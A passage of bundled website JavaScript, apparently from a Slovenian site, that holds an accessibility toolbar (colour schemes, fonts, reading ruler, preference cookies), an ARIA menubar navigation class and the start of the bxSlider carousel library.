                                        <path class="ignat" fill="currentColor" d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33
                        32-32v-32c0-17.67-14.33-32-32-32z" class=""></path>
                                    </svg>
                                </span>
                                <span class="title ignat">
                                    ${smallerFont}

                                </span>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="fontSize ignat" style="display:none;">
                    <div class="title ignat">
                        ${toolsTitle}

                    </div>
                    <div class="btnRow ignat">
                        <!--RAVNILO-->
                        <div class="btnCol ignat">
                            <div id="Ravnilo" class="extra-tools ignat">
                                <svg class="ignat" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path class="ignat" d="M608 128H32c-17.67 0-32 14.33-32 32v192c0 17.67 14.33 32 32 32h576c17.67 0 32-14.33 32-32V160c0-17.67-14.33-32-32-32zm-16 208H48V176h64v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v160z"/></svg>
                                <span class="title ignat">
                                    ${rulerTitle}

                                </span>
                            </div>
                        </div>


                    </div>
                </div>
                <div class="colorScheme ignat">
                    <div class="title ignat">Barvna shema</div>
                    <div class="item" data-clrscheme="default">Privzeto</div>
                    <div class="item crnoBelo ignat" data-clrscheme="crnoNaBelem">${clrBlackWhite}</div>
                    <div class="item beloCrno ignat" data-clrscheme="beloNaCrnem">${clrWhiteBlack}</div>
                    <div class="item crnoBe ignatz" data-clrscheme="crnoNaBez">${clrBlackBeige}</div>
                    <div class="item crnoZeleno ignat" data-clrscheme="crnoNaZelenem">${clrBlackGreen}</div>
                    <div class="item modroBelo ignat" data-clrscheme="modroNaBelem">${clrBlueWhite}</div>
                    <div class="item crnoRumeno ignat" data-clrscheme="crnoNaRumenem">${clrBlackYellow}</div>
                    <div class="item modroRumeno ignat" data-clrscheme="modroNaRumenem">${clrBlueYellow}</div>
                    <div class="item rumenoModro ignat" data-clrscheme="rumenoNaModrem">${clrYellowBlue}</div>
                    <div class="item turkiznoModro ignat" data-clrscheme="turkiznoNaModrem">${clrTurquoiseBlack}</div>
                    <div class="item crnoVijolicno ignat" data-clrscheme="crnoNaVijolicnem">${clrBlackPurple}</div>
                </div>
                <div class="fontList ignat">
                    <div class="title ignat">Tip pisave</div>
                    <div class="item ignat" data-fontscheme="default">${defaultFont}</div>
                    <div class="item ignat" data-fontscheme="isArial">Arial</div>
                    <div class="item ignat" data-fontscheme="isArialBold">Arial Bold</div>
                    <div class="item ignat" data-fontscheme="isVerdana">Verdana</div>
                    <div class="item ignat" data-fontscheme="isVerdanaBold">Verdana Bold</div>
                    <div class="item ignat" data-fontscheme="isOpenDyslexic">Open Dyslexic</div>
                    <div class="item ignat" data-fontscheme="isOpenDyslexicAlta">Open Dyslexic Alta</div>
                    <div class="item ignat" data-fontscheme="isDidactGothic">Didact Gothic</div>
                </div>
            </div>
            <div class="toolOverlay"></div>            
        </div>
        <div id="ravnilo-h" class="ravnilo ignat" style="display:none;">
            <div class="container ignat">
                <div class="row ignat">
                    <div class="col-sm-4 ignat"><img class="ignat" src="${logoUrl}" /></div>
                    <div class="col-sm-8 ignat">
                        <h2 class="ignat">${rulerTextTitle}</h2>
                        <p class="ignat">
                            ${rulerText}

                        </p>
                    </div>
                </div>
            </div>
        </div>
        `;const skipToMain=`<a href="${mainContentSelector}" class="skip" tabindex="1">${goToContent}</a>`;$('body').prepend(skipToMain);$('body').append(template);}
AppendTools();$('body').on('click','.accessTools .start, .accessTools .heading .closeMe, .accessTools .toolOverlay',function(){$('.accessTools .toolOverlay, .accessTools .toolList').fadeToggle();});$('body').on('click','.accessTools .toolList .colorScheme .item',function(){if($(this).attr('data-clrscheme')!="default"){$('.accessTools .toolList .colorScheme .item').each(function(){$('body').removeClass($(this).attr('data-clrscheme'));eraseCookie('colorScheme');});$('body').addClass($(this).attr('data-clrscheme'));setCookie('colorScheme',$(this).attr('data-clrscheme'),365);}
else{$('.accessTools .toolList .colorScheme .item').each(function(){$('body').removeClass($(this).attr('data-clrscheme'));eraseCookie('colorScheme');});}});$('body').on('click','.accessTools .toolList .fontList .item',function(){if($(this).attr('fontscheme')!="default"){$('.accessTools .toolList .fontList .item').each(function(){$('body').removeClass($(this).attr('data-fontscheme'));eraseCookie('fontScheme');});$('body').addClass($(this).attr('data-fontscheme'));setCookie('fontScheme',$(this).attr('data-fontscheme'),365);}
else{$('.accessTools .toolList .fontList .item').each(function(){$('body').removeClass($(this).attr('data-fontscheme'));eraseCookie('fontScheme');});}});$('body').on('click','.largerFont',function(){var fontSize=parseInt($('html').css("font-size"));if(fontSize<22){fontSize=fontSize+2+"px";$('html').css({'font-size':fontSize});}});$('body').on('click','.smallerFont',function(){var fontSize=parseInt($('html').css("font-size"));if(fontSize>10){fontSize=fontSize-2+"px";$('html').css({'font-size':fontSize});}});$('body').on('click','.defaultFont',function(){$('html').removeAttr("style");});if(getCookie('colorScheme')){$('body').addClass(getCookie('colorScheme'));}
if(getCookie('fontScheme')){$('body').addClass(getCookie('fontScheme'));}
$('.dynamicTab .title').on('click',function(){$(this).next().slideToggle();});var dispRuler=getCookie("DisplayRuler");if(dispRuler!=null){if(dispRuler==="1"){$("#Ravnilo").addClass("hasRuler");$('.ravnilo').show();}}
var cH=$('#ravnilo-h');$(document).on('mousemove',function(e){var lokacija=(e.pageY)+(10);cH.css('top',lokacija);});$("#Ravnilo").on('click',function(){$(".ravnilo").toggle();if($(this).hasClass("hasRuler")){eraseCookie('DisplayRuler');$(this).removeClass("hasRuler active");}
else{setCookie("DisplayRuler","1",365);$(this).addClass("hasRuler active");}});$(document).keyup(function(e){if(e.keyCode==27){$('.ravnilo').hide();eraseCookie('DisplayRuler');}});$("*").focus(function(){$(this).css('border','solid 1px #2a337f');}).blur(function(){$(this).css('border','none');});const accessibleMenu=document.querySelector('.accessible-menu');const siteMenu=document.querySelector('#siteNav');let isTabbing=false;document.addEventListener('keydown',(event)=>{if(event.key==='Tab'){isTabbing=true;siteMenu.style.display='none';accessibleMenu.style.display='block';}});document.addEventListener('click',()=>{isTabbing=false;siteMenu.style.display='block';accessibleMenu.style.display='none';});document.addEventListener('focusout',(event)=>{if(!isTabbing){siteMenu.style.display='block';accessibleMenu.style.display='none';}});window.onload=()=>{siteMenu.style.display='block';accessibleMenu.style.display='none';};if($('.menubar-navigation').length){window.addEventListener('load',function(){var menubarNavs=document.querySelectorAll('.menubar-navigation');for(var i=0;i<menubarNavs.length;i++){new MenubarNavigation(menubarNavs[i]);}});}});function setCookie(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString();}
document.cookie=name+"="+(value||"")+expires+"; path=/";}
function getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function eraseCookie(name){document.cookie=name+'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}
;;;'use strict';class NavigationContentGenerator{constructor(siteURL,siteName){this.siteName=siteName;this.siteURL=siteURL;this.fillerTextSentences=[];this.fillerTextSentences.push('The content on this page is associated with the <a href="$linkURL">$linkName</a> link for <a href="$siteURL">$siteName</a>.');}
renderParagraph(linkURL,linkName){var content='';this.fillerTextSentences.forEach((s)=>(content+=s.replace('$siteName',this.siteName).replace('$siteURL',this.siteURL).replace('$linkName',linkName).replace('$linkURL',linkURL)));return content;}}
class MenubarNavigation{constructor(domNode){var linkURL,linkTitle;this.domNode=domNode;this.menuitems=[];this.popups=[];this.menuitemGroups={};this.menuOrientation={};this.isPopup={};this.isPopout={};this.openPopups=false;this.firstChars={};this.firstMenuitem={};this.lastMenuitem={};this.initMenu(domNode,0);domNode.addEventListener('focusin',this.onMenubarFocusin.bind(this));domNode.addEventListener('focusout',this.onMenubarFocusout.bind(this));window.addEventListener('pointerdown',this.onBackgroundPointerdown.bind(this),true);domNode.querySelector('[role=menuitem]').tabIndex=0;if(location.href.split('#').length>1){linkURL=location.href;linkTitle=getLinkNameFromURL(location.href);}else{linkURL=location.href+'#home';linkTitle='Home';}
this.contentGenerator=new NavigationContentGenerator('#home','Mythical University');this.updateContent(linkURL,linkTitle,false);function getLinkNameFromURL(url){function capitalize(str){return str.charAt(0).toUpperCase()+str.slice(1);}
var name=url.split('#')[1];if(typeof name==='string'){name=name.split('-').map(capitalize).join(' ');}else{name='Home';}
return name;}}
getParentMenuitem(menuitem){var node=menuitem.parentNode;if(node){node=node.parentNode;if(node){node=node.previousElementSibling;if(node){if(node.getAttribute('role')==='menuitem'){return node;}}}}
return false;}
updateContent(linkURL,linkName,moveFocus){var h1Node,paraNodes,pathNode;if(typeof moveFocus!=='boolean'){moveFocus=true;}
h1Node=document.querySelector('.page .main h1');if(h1Node){h1Node.textContent=linkName;h1Node.tabIndex=-1;if(moveFocus){h1Node.focus();}}
paraNodes=document.querySelectorAll('.page .main p');paraNodes.forEach((p)=>(p.innerHTML=this.contentGenerator.renderParagraph(linkURL,linkName)));this.menuitems.forEach((item)=>{item.removeAttribute('aria-current');item.classList.remove('aria-current-path');item.title='';});this.menuitems.forEach((item)=>{if(item.href===linkURL){item.setAttribute('aria-current','page');pathNode=this.getParentMenuitem(item);while(pathNode){pathNode.classList.add('aria-current-path');pathNode.title='Contains current page link';pathNode=this.getParentMenuitem(pathNode);}}});}
getMenuitems(domNode,depth){var nodes=[];var initMenu=this.initMenu.bind(this);var popups=this.popups;function findMenuitems(node){var role,flag;while(node){flag=true;role=node.getAttribute('role');if(role){role=role.trim().toLowerCase();}
switch(role){case'menu':node.tabIndex=-1;initMenu(node,depth+1);flag=false;break;case'menuitem':if(node.getAttribute('aria-haspopup')==='true'){popups.push(node);}
nodes.push(node);break;default:break;}
if(flag&&node.firstElementChild&&node.firstElementChild.tagName!=='svg'){findMenuitems(node.firstElementChild);}
node=node.nextElementSibling;}}
findMenuitems(domNode.firstElementChild);return nodes;}
initMenu(menu,depth){var menuitems,menuitem,role;var menuId=this.getMenuId(menu);menuitems=this.getMenuitems(menu,depth);this.menuOrientation[menuId]=this.getMenuOrientation(menu);this.isPopup[menuId]=menu.getAttribute('role')==='menu'&&depth===1;this.isPopout[menuId]=menu.getAttribute('role')==='menu'&&depth>1;this.menuitemGroups[menuId]=[];this.firstChars[menuId]=[];this.firstMenuitem[menuId]=null;this.lastMenuitem[menuId]=null;for(var i=0;i<menuitems.length;i++){menuitem=menuitems[i];role=menuitem.getAttribute('role');if(role.indexOf('menuitem')<0){continue;}
menuitem.tabIndex=-1;this.menuitems.push(menuitem);this.menuitemGroups[menuId].push(menuitem);this.firstChars[menuId].push(menuitem.textContent.trim().toLowerCase()[0]);menuitem.addEventListener('keydown',this.onKeydown.bind(this));menuitem.addEventListener('click',this.onMenuitemClick.bind(this),{capture:true,});menuitem.addEventListener('pointerover',this.onMenuitemPointerover.bind(this));if(!this.firstMenuitem[menuId]){if(this.hasPopup(menuitem)){menuitem.tabIndex=0;}
this.firstMenuitem[menuId]=menuitem;}
this.lastMenuitem[menuId]=menuitem;}}
setFocusToMenuitem(menuId,newMenuitem){this.closePopupAll(newMenuitem);if(this.menuitemGroups[menuId]){this.menuitemGroups[menuId].forEach(function(item){if(item===newMenuitem){item.tabIndex=0;newMenuitem.focus();}else{item.tabIndex=-1;}});}}
setFocusToFirstMenuitem(menuId){this.setFocusToMenuitem(menuId,this.firstMenuitem[menuId]);}
setFocusToLastMenuitem(menuId){this.setFocusToMenuitem(menuId,this.lastMenuitem[menuId]);}
setFocusToPreviousMenuitem(menuId,currentMenuitem){var newMenuitem,index;if(currentMenuitem===this.firstMenuitem[menuId]){newMenuitem=this.lastMenuitem[menuId];}else{index=this.menuitemGroups[menuId].indexOf(currentMenuitem);newMenuitem=this.menuitemGroups[menuId][index-1];}
this.setFocusToMenuitem(menuId,newMenuitem);return newMenuitem;}
setFocusToNextMenuitem(menuId,currentMenuitem){var newMenuitem,index;if(currentMenuitem===this.lastMenuitem[menuId]){newMenuitem=this.firstMenuitem[menuId];}else{index=this.menuitemGroups[menuId].indexOf(currentMenuitem);newMenuitem=this.menuitemGroups[menuId][index+1];}
this.setFocusToMenuitem(menuId,newMenuitem);return newMenuitem;}
setFocusByFirstCharacter(menuId,currentMenuitem,char){var start,index;char=char.toLowerCase();start=this.menuitemGroups[menuId].indexOf(currentMenuitem)+1;if(start>=this.menuitemGroups[menuId].length){start=0;}
index=this.getIndexFirstChars(menuId,start,char);if(index===-1){index=this.getIndexFirstChars(menuId,0,char);}
if(index>-1){this.setFocusToMenuitem(menuId,this.menuitemGroups[menuId][index]);}}
getIndexFirstChars(menuId,startIndex,char){for(var i=startIndex;i<this.firstChars[menuId].length;i++){if(char===this.firstChars[menuId][i]){return i;}}
return-1;}
isPrintableCharacter(str){return str.length===1&&str.match(/\S/);}
getIdFromAriaLabel(node){var id=node.getAttribute('aria-label');if(id){id=id.trim().toLowerCase().replace(' ','-').replace('/','-');}
return id;}
getMenuOrientation(node){var orientation=node.getAttribute('aria-orientation');if(!orientation){var role=node.getAttribute('role');switch(role){case'menubar':orientation='horizontal';break;case'menu':orientation='vertical';break;default:break;}}
return orientation;}
getMenuId(node){var id=false;var role=node.getAttribute('role');while(node&&role!=='menu'&&role!=='menubar'){node=node.parentNode;if(node){role=node.getAttribute('role');}}
if(node){id=role+'-'+this.getIdFromAriaLabel(node);}
return id;}
getMenu(menuitem){var menu=menuitem;var role=menuitem.getAttribute('role');while(menu&&role!=='menu'&&role!=='menubar'){menu=menu.parentNode;if(menu){role=menu.getAttribute('role');}}
return menu;}
isAnyPopupOpen(){for(var i=0;i<this.popups.length;i++){if(this.popups[i].getAttribute('aria-expanded')==='true'){return true;}}
return false;}
setMenubarDataExpanded(value){this.domNode.setAttribute('data-menubar-item-expanded',value);}
isMenubarDataExpandedTrue(){return this.domNode.getAttribute('data-menubar-item-expanded')==='true';}
openPopup(menuId,menuitem){var popupMenu=menuitem.nextElementSibling;if(popupMenu){var rect=menuitem.getBoundingClientRect();if(this.isPopup[menuId]){popupMenu.parentNode.style.position='relative';popupMenu.style.display='block';popupMenu.style.position='absolute';popupMenu.style.left=rect.width+10+'px';popupMenu.style.top='0px';popupMenu.style.zIndex=100;}else{popupMenu.style.display='block';popupMenu.style.position='absolute';popupMenu.style.left='0px';popupMenu.style.top=rect.height+8+'px';popupMenu.style.zIndex=100;}
menuitem.setAttribute('aria-expanded','true');this.setMenubarDataExpanded('true');return this.getMenuId(popupMenu);}
return false;}
closePopout(menuitem){var menu,menuId=this.getMenuId(menuitem),cmi=menuitem;while(this.isPopup[menuId]||this.isPopout[menuId]){menu=this.getMenu(cmi);cmi=menu.previousElementSibling;menuId=this.getMenuId(cmi);menu.style.display='none';}
cmi.focus();return cmi;}
closePopup(menuitem){var menu,menuId=this.getMenuId(menuitem),cmi=menuitem;if(this.isMenubar(menuId)){if(this.isOpen(menuitem)){menuitem.setAttribute('aria-expanded','false');menuitem.nextElementSibling.style.display='none';}}else{menu=this.getMenu(menuitem);cmi=menu.previousElementSibling;cmi.setAttribute('aria-expanded','false');cmi.focus();menu.style.display='none';}
return cmi;}
doesNotContain(popup,menuitem){if(menuitem){return!popup.nextElementSibling.contains(menuitem);}
return true;}
closePopupAll(menuitem){if(typeof menuitem!=='object'){menuitem=false;}
for(var i=0;i<this.popups.length;i++){var popup=this.popups[i];if(this.doesNotContain(popup,menuitem)&&this.isOpen(popup)){var cmi=popup.nextElementSibling;if(cmi){popup.setAttribute('aria-expanded','false');cmi.style.display='none';}}}}
hasPopup(menuitem){return menuitem.getAttribute('aria-haspopup')==='true';}
isOpen(menuitem){return menuitem.getAttribute('aria-expanded')==='true';}
isMenubar(menuId){return!this.isPopup[menuId]&&!this.isPopout[menuId];}
isMenuHorizontal(menuitem){return this.menuOrientation[menuitem]==='horizontal';}
hasFocus(){return this.domNode.classList.contains('focus');}
onMenubarFocusin(){this.domNode.classList.add('focus');}
onMenubarFocusout(){this.domNode.classList.remove('focus');}
onKeydown(event){var tgt=event.currentTarget,key=event.key,flag=false,menuId=this.getMenuId(tgt),id,popupMenuId,mi;switch(key){case' ':case'Enter':if(this.hasPopup(tgt)){this.openPopups=true;popupMenuId=this.openPopup(menuId,tgt);this.setFocusToFirstMenuitem(popupMenuId);}else{if(tgt.href!=='#'){this.closePopupAll();this.updateContent(tgt.href,tgt.textContent.trim());this.setMenubarDataExpanded('false');}}
flag=true;break;case'Esc':case'Escape':this.openPopups=false;mi=this.closePopup(tgt);id=this.getMenuId(mi);this.setMenubarDataExpanded('false');flag=true;break;case'Up':case'ArrowUp':if(this.isMenuHorizontal(menuId)){if(this.hasPopup(tgt)){this.openPopups=true;popupMenuId=this.openPopup(menuId,tgt);this.setFocusToLastMenuitem(popupMenuId);}}else{this.setFocusToPreviousMenuitem(menuId,tgt);}
flag=true;break;case'ArrowDown':case'Down':if(this.isMenuHorizontal(menuId)){if(this.hasPopup(tgt)){this.openPopups=true;popupMenuId=this.openPopup(menuId,tgt);this.setFocusToFirstMenuitem(popupMenuId);}}else{this.setFocusToNextMenuitem(menuId,tgt);}
flag=true;break;case'Left':case'ArrowLeft':if(this.isMenuHorizontal(menuId)){mi=this.setFocusToPreviousMenuitem(menuId,tgt);if(this.isAnyPopupOpen()||this.isMenubarDataExpandedTrue()){this.openPopup(menuId,mi);}}else{if(this.isPopout[menuId]){mi=this.closePopup(tgt);id=this.getMenuId(mi);mi=this.setFocusToMenuitem(id,mi);}else{mi=this.closePopup(tgt);id=this.getMenuId(mi);mi=this.setFocusToPreviousMenuitem(id,mi);this.openPopup(id,mi);}}
flag=true;break;case'Right':case'ArrowRight':if(this.isMenuHorizontal(menuId)){mi=this.setFocusToNextMenuitem(menuId,tgt);if(this.isAnyPopupOpen()||this.isMenubarDataExpandedTrue()){this.openPopup(menuId,mi);}}else{if(this.hasPopup(tgt)){popupMenuId=this.openPopup(menuId,tgt);this.setFocusToFirstMenuitem(popupMenuId);}else{mi=this.closePopout(tgt);id=this.getMenuId(mi);mi=this.setFocusToNextMenuitem(id,mi);this.openPopup(id,mi);}}
flag=true;break;case'Home':case'PageUp':this.setFocusToFirstMenuitem(menuId,tgt);flag=true;break;case'End':case'PageDown':this.setFocusToLastMenuitem(menuId,tgt);flag=true;break;case'Tab':this.openPopups=false;this.setMenubarDataExpanded('false');this.closePopup(tgt);break;default:if(this.isPrintableCharacter(key)){this.setFocusByFirstCharacter(menuId,tgt,key);flag=true;}
break;}
if(flag){event.stopPropagation();event.preventDefault();}}
onMenuitemClick(event){var tgt=event.currentTarget;var menuId=this.getMenuId(tgt);if(this.hasPopup(tgt)){if(this.isOpen(tgt)){this.closePopup(tgt);}else{this.closePopupAll(tgt);this.openPopup(menuId,tgt);}}else{this.updateContent(tgt.href,tgt.textContent.trim());this.closePopupAll();}
event.stopPropagation();event.preventDefault();}
onMenuitemPointerover(event){var tgt=event.currentTarget;var menuId=this.getMenuId(tgt);if(this.hasFocus()){this.setFocusToMenuitem(menuId,tgt);}
if(this.isAnyPopupOpen()||this.hasFocus()){this.closePopupAll(tgt);if(this.hasPopup(tgt)){this.openPopup(menuId,tgt);}}}
onBackgroundPointerdown(event){if(!this.domNode.contains(event.target)){this.closePopupAll();}}}
window.addEventListener('load',function(){var menubarNavs=document.querySelectorAll('.menubar-navigation');for(var i=0;i<menubarNavs.length;i++){new MenubarNavigation(menubarNavs[i]);}});
;;;!function(t){var e={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0}};t.fn.bxSlider=function(n){if(0===this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var s={},o=this,r=t(window).width(),a=t(window).height();if(!t(o).data("bxSlider")){var l=function(){t(o).data("bxSlider")||(s.settings=t.extend({},e,n),s.settings.slideWidth=parseInt(s.settings.slideWidth),s.children=o.children(s.settings.slideSelector),s.children.length<s.settings.minSlides&&(s.settings.minSlides=s.children.length),s.children.length<s.settings.maxSlides&&(s.settings.maxSlides=s.children.length),s.settings.randomStart&&(s.settings.startSlide=Math.floor(Math.random()*s.children.length)),s.active={index:s.settings.startSlide},s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1,s.carousel&&(s.settings.preloadImages="all"),s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin,s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin,s.working=!1,s.controls={},s.interval=null,s.animProp="vertical"===s.settings.mode?"top":"left",s.usingCSS=s.settings.useCSS&&"fade"!==s.settings.mode&&function(){for(var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<e.length;i++)if(void 0!==t.style[e[i]])return s.cssPrefix=e[i].replace("Perspective","").toLowerCase(),s.animProp="-"+s.cssPrefix+"-transform",!0;return!1}(),"vertical"===s.settings.mode&&(s.settings.maxSlides=s.settings.minSlides),o.data("origStyle",o.attr("style")),o.children(s.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),d())},d=function(){var e=s.children.eq(s.settings.startSlide);o.wrap('<div class="'+s.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),s.viewport=o.parent(),s.settings.ariaLive&&!s.settings.ticker&&s.viewport.attr("aria-live","polite"),s.loader=t('<div class="bx-loading" />'),s.viewport.prepend(s.loader),o.css({width:"horizontal"===s.settings.mode?1e3*s.children.length+215+"%":"auto",position:"relative"}),s.usingCSS&&s.settings.easing?o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing):s.settings.easing||(s.settings.easing="swing"),s.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),s.viewport.parent().css({maxWidth:u()}),s.children.css({float:"horizontal"===s.settings.mode?"left":"none",listStyle:"none",position:"relative"}),s.children.css("width",h()),"horizontal"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginRight",s.settings.slideMargin),"vertical"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginBottom",s.settings.slideMargin),"fade"===s.settings.mode&&(s.children.css({position:"absolute",zIndex:0,display:"none"}),s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})),s.controls.el=t('<div class="bx-controls" />'),s.settings.captions&&P(),s.active.last=s.settings.startSlide===f()-1,s.settings.video&&o.fitVids(),("all"===s.settings.preloadImages||s.settings.ticker)&&(e=s.children),s.settings.ticker?s.settings.pager=!1:(s.settings.controls&&C(),s.settings.auto&&s.settings.autoControls&&T(),s.settings.pager&&w(),(s.settings.controls||s.settings.autoControls||s.settings.pager)&&s.viewport.after(s.controls.el)),c(e,g)},c=function(e,i){var n=e.find('img:not([src=""]), iframe').length,s=0;return 0===n?void i():void e.find('img:not([src=""]), iframe').each(function(){t(this).one("load error",function(){++s===n&&i()}).each(function(){this.complete&&t(this).trigger("load")})})},g=function(){if(s.settings.infiniteLoop&&"fade"!==s.settings.mode&&!s.settings.ticker){var e="vertical"===s.settings.mode?s.settings.minSlides:s.settings.maxSlides,i=s.children.slice(0,e).clone(!0).addClass("bx-clone"),n=s.children.slice(-e).clone(!0).addClass("bx-clone");s.settings.ariaHidden&&(i.attr("aria-hidden",!0),n.attr("aria-hidden",!0)),o.append(i).prepend(n)}s.loader.remove(),m(),"vertical"===s.settings.mode&&(s.settings.adaptiveHeight=!0),s.viewport.height(p()),o.redrawSlider(),s.settings.onSliderLoad.call(o,s.active.index),s.initialized=!0,s.settings.responsive&&t(window).bind("resize",Z),s.settings.auto&&s.settings.autoStart&&(f()>1||s.settings.autoSlideForOnePage)&&H(),s.settings.ticker&&W(),s.settings.pager&&I(s.settings.startSlide),s.settings.controls&&D(),s.settings.touchEnabled&&!s.settings.ticker&&N(),s.settings.keyboardEnabled&&!s.settings.ticker&&t(document).keydown(F)},p=function(){var e=0,n=t();if("vertical"===s.settings.mode||s.settings.adaptiveHeight)if(s.carousel){var o=1===s.settings.moveSlides?s.active.index:s.active.index*x();for(n=s.children.eq(o),i=1;i<=s.settings.maxSlides-1;i++)n=o+i>=s.children.length?n.add(s.children.eq(i-1)):n.add(s.children.eq(o+i))}else n=s.children.eq(s.active.index);else n=s.children;return"vertical"===s.settings.mode?(n.each(function(i){e+=t(this).outerHeight()}),s.settings.slideMargin>0&&(e+=s.settings.slideMargin*(s.settings.minSlides-1))):e=Math.max.apply(Math,n.map(function(){return t(this).outerHeight(!1)}).get()),"border-box"===s.viewport.css("box-sizing")?e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))+parseFloat(s.viewport.css("border-top-width"))+parseFloat(s.viewport.css("border-bottom-width")):"padding-box"===s.viewport.css("box-sizing")&&(e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))),e},u=function(){var t="100%";return s.settings.slideWidth>0&&(t="horizontal"===s.settings.mode?s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin:s.settings.slideWidth),t},h=function(){var t=s.settings.slideWidth,e=s.viewport.width();if(0===s.settings.slideWidth||s.settings.slideWidth>e&&!s.carousel||"vertical"===s.settings.mode)t=e;else if(s.settings.maxSlides>1&&"horizontal"===s.settings.mode){if(e>s.maxThreshold)return t;e<s.minThreshold?t=(e-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides:s.settings.shrinkItems&&(t=Math.floor((e+s.settings.slideMargin)/Math.ceil((e+s.settings.slideMargin)/(t+s.settings.slideMargin))-s.settings.slideMargin))}return t},v=function(){var t=1,e=null;return"horizontal"===s.settings.mode&&s.settings.slideWidth>0?s.viewport.width()<s.minThreshold?t=s.settings.minSlides:s.viewport.width()>s.maxThreshold?t=s.settings.maxSlides:(e=s.children.first().width()+s.settings.slideMargin,t=Math.floor((s.viewport.width()+s.settings.slideMargin)/e)):"vertical"===s.settings.mode&&(t=s.settings.minSlides),t},f=function(){var t=0,e=0,i=0;if(s.settings.moveSlides>0)if(s.settings.infiniteLoop)t=Math.ceil(s.children.length/x());else for(;e<s.children.length;)++t,e=i+v(),i+=s.settings.moveSlides<=v()?s.settings.moveSlides:v();else t=Math.ceil(s.children.length/v());return t},x=function(){return s.settings.moveSlides>0&&s.settings.moveSlides<=v()?s.settings.moveSlides:v()},m=function(){var t,e,i;s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop?"horizontal"===s.settings.mode?(e=s.children.last(),t=e.position(),S(-(t.left-(s.viewport.width()-e.outerWidth())),"reset",0)):"vertical"===s.settings.mode&&(i=s.children.length-s.settings.minSlides,t=s.children.eq(i).position(),S(-t.top,"reset",0)):(t=s.children.eq(s.active.index*x()).position(),s.active.index===f()-1&&(s.active.last=!0),void 0!==t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0)))},S=function(e,i,n,r){var a,l;s.usingCSS?(l="vertical"===s.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)",o.css("-"+s.cssPrefix+"-transition-duration",n/1e3+"s"),"slide"===i?(o.css(s.animProp,l),0!==n?o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),q())}):q()):"reset"===i?o.css(s.animProp,l):"ticker"===i&&(o.css("-"+s.cssPrefix+"-transition-timing-function","linear"),o.css(s.animProp,l),0!==n?o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),S(r.resetValue,"reset",0),L())}):(S(r.resetValue,"reset",0),L()))):(a={},a[s.animProp]=e,"slide"===i?o.animate(a,n,s.settings.easing,function(){q()}):"reset"===i?o.css(s.animProp,e):"ticker"===i&&o.animate(a,n,"linear",function(){S(r.resetValue,"reset",0),L()}))},b=function(){for(var 